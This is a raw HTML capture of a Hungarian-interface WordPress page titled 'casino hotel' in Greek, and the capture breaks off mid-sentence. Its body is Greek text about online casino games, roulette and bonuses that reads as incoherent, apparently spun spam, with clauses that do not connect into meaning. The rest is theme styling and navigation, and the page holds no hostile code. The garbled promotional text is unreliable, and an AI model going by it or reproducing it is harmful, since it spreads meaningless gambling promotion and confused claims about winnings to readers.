

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubandcity.com/%CE%BA%CE%B1%CE%B6%CE%B9%CE%BD%CE%BF-%CE%BE%CE%B5%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%B9%CE%BF/
body_size: 12625
content:
<!doctype html>
<html lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>&kappa;&alpha;&zeta;&iota;&nu;&omicron; &xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;&iota;&omicron; &#8211; Pub and City</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pub and City &raquo; hírcsatorna" href="https://www.pubandcity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pub and City &raquo; hozzászólás hírcsatorna" href="https://www.pubandcity.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubandcity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubandcity.com%2F%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25B9%25CE%25BD%25CE%25BF-%25CE%25BE%25CE%25B5%25CE%25BD%25CE%25BF%25CE%25B4%25CE%25BF%25CF%2587%25CE%25B5%25CE%25B9%25CE%25BF%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubandcity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubandcity.com%2F%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25B9%25CE%25BD%25CE%25BF-%25CE%25BE%25CE%25B5%25CE%25BD%25CE%25BF%25CE%25B4%25CE%25BF%25CF%2587%25CE%25B5%25CE%25B9%25CE%25BF%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pubandcity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.pubandcity.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='marketingly-style-css' href='https://www.pubandcity.com/wp-content/themes/marketingly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='marketingly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pubandcity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pubandcity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pubandcity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubandcity.com/wp-json/wp/v2/posts/4907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubandcity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.pubandcity.com/%CE%BA%CE%B1%CE%B6%CE%B9%CE%BD%CE%BF-%CE%BE%CE%B5%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%B9%CE%BF/" />
<link rel='shortlink' href='https://www.pubandcity.com/?p=4907' />

		<style type="text/css">
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field, #secondary .sidebar-headline-wrapper { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .blogposts-list .content-wrapper .post-data-text *{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, a.continuereading, .page-numbers.current, span.page-numbers.dots { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover, a.continuereading { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.bottom-header-title, .bottom-header-paragraph{ color: ; }
			#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
			.header-widgets-wrapper{ background: ; }
			.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }

						aside#secondary {display:none;}
			.featured-content {width:100%;margin-right:0;max-width:100%;}
		
	</style>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">


	.site-title a,
		.site-description,
		.logofont {
			color: #ffffff;
		}

	
		https://www.pubandcity.com/wp-content/uploads/2024/10/Kep1.jpg"
				.site-title a,
		.site-description {
			color: #ffffff;
		}
				</style>
		<link rel="icon" href="https://www.pubandcity.com/wp-content/uploads/2023/05/cropped-logo_small_hatterrel-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubandcity.com/wp-content/uploads/2023/05/cropped-logo_small_hatterrel-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubandcity.com/wp-content/uploads/2023/05/cropped-logo_small_hatterrel-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubandcity.com/wp-content/uploads/2023/05/cropped-logo_small_hatterrel-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-header .posted-on {
  display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4907 single-format-standard wp-custom-logo wp-theme-marketingly header-image elementor-default elementor-kit-47">
		<div id="page" class="site"> 

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<!--Nav start-->
			<header id="masthead" class="sheader site-header clearfix">
				<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

					<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					<div class="top-nav-wrapper">
						<div class="content-wrap">
							<div class="logo-container"> 
																<a href="https://www.pubandcity.com/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.pubandcity.com/wp-content/uploads/2023/05/logo_small_hatterrel-e1684768518660.png" class="custom-logo" alt="Pub and City" decoding="async" /></a>												</div>
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://www.pubandcity.com/">Kezdőlap</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://www.pubandcity.com/kapcsolat/">Kapcsolat</a></li>
</ul></div>						</div>
					</div>
				</div>
			</nav>
			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					

												<a href="https://www.pubandcity.com/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.pubandcity.com/wp-content/uploads/2023/05/logo_small_hatterrel-e1684768518660.png" class="custom-logo" alt="Pub and City" decoding="async" /></a>					
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
	<div id="mobile-menu-overlay"></div>
</header>
<!--Nav end-->


<div class="content-wrap">
	
</div>


<div id="content" class="site-content clearfix">
	<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<article id="post-4907" class="posts-entry fbox post-4907 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">&kappa;&alpha;&zeta;&iota;&nu;&omicron; &xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;&iota;&omicron;</h1>			<div class="blog-data-wrapper">
				<div class="post-data-text">
					<span class="posted-on">Létrehozás dátuma: <a href="https://www.pubandcity.com/%CE%BA%CE%B1%CE%B6%CE%B9%CE%BD%CE%BF-%CE%BE%CE%B5%CE%BD%CE%BF%CE%B4%CE%BF%CF%87%CE%B5%CE%B9%CE%BF/" rel="bookmark"><time class="entry-date published" datetime="2023-12-05T18:52:51+01:00">2023.12.05.</time><time class="updated" datetime=""></time></a></span><span class="byline"> </span>			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>&kappa;&alpha;&zeta;&iota;&nu;&omicron; &xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;&iota;&omicron;</h1>
<p>&#908;&pi;&omicron;&upsilon; &tau;&omicron; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &pi;&omicron;&nu;&tau;&#940;&rho;&omicron;&nu;&tau;&alpha;&iota; &mu;&alpha;&zeta;&#943;, &#972;&pi;&omega;&sigmaf; &iota;&pi;&pi;&omicron;&delta;&rho;&omicron;&mu;&#943;&epsilon;&sigmaf; &#942; &alpha;&gamma;&#974;&nu;&epsilon;&sigmaf; &#940;&lambda;&mu;&alpha;&tau;&omicron;&sigmaf;. &Epsilon;&pi;&iota;&pi;&lambda;&#941;&omicron;&nu;, &omicron;&rho;&iota;&sigma;&mu;&#941;&nu;&omicron;&iota; &iota;&sigma;&tau;&#972;&tau;&omicron;&pi;&omicron;&iota; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &sigma;&alpha;&sigmaf; &tau;&omicron; &delta;&#974;&sigma;&omicron;&upsilon;&nu; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &alpha;&pi;&#972; &#940;&lambda;&lambda;&omicron;&upsilon;&sigmaf;. &Kappa;&alpha;&zeta;&iota;&nu;&omicron; &xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;&iota;&omicron; &kappa;&#940;&theta;&epsilon; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#941;&chi;&epsilon;&iota; &mu;&iota;&alpha; &pi;&epsilon;&rho;&iota;&gamma;&rho;&alpha;&phi;&#942;, &omicron;&iota; &mu;&#972;&nu;&epsilon;&sigmaf; &mu;&epsilon;&gamma;&#940;&lambda;&epsilon;&sigmaf; &nu;&#943;&kappa;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &pi;&#942;&rho;&alpha; &#942;&tau;&alpha;&nu; &kappa;&alpha;&tau;&#940; &tau;&eta; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&alpha; &tau;&eta;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#974;&nu;. </p>
<p>     &Alpha;&mu;&epsilon;&rho;&iota;&kappa;&alpha;&nu;&iota;&kappa;&#942; &kappa;&alpha;&iota; &omicron;&lambda;&lambda;&alpha;&nu;&delta;&iota;&kappa;&#942; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;. &Kappa;&omicron;&iota;&tau;&#940;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &pi;&#943;&sigma;&omega; &tau;&alpha; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&alpha; &chi;&rho;&#972;&nu;&iota;&alpha; &tau;&omega;&nu; &nu;&iota;&kappa;&eta;&tau;&#974;&nu;, &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &nu;&alpha; &delta;&iota;&alpha;&sigma;&phi;&alpha;&lambda;&#943;&sigma;&omicron;&upsilon;&nu; &#972;&tau;&iota; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &epsilon;&xi;&alpha;&rho;&gamma;&upsilon;&rho;&#974;&sigma;&omicron;&upsilon;&nu; 